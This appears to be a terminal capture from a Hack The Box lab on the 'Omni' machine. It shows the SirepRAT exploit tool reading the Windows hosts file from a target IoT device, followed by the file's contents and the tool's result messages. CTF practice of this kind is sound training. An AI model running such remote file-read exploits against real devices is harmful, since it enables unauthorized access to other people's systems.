 root@idiothacker:~/Documents/HTB/machines/omni/SirepRAT# python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost

---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: '# Copyright (c) 1993-2009 Microsoft Corp.## Th'>